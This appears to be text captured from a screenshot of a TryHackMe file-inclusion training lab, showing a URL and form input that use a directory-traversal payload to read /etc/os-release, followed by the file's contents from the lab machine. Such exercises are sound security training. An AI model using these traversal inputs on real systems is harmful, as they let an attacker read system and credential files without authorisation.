 10.10.201.162/lab6.php?file=THM-profile%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fos-release
arn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name THM-profile/../../../../../etc/os-release Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../../etc/os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise (12.04.5 LTS)" VERSION_ID="12.04"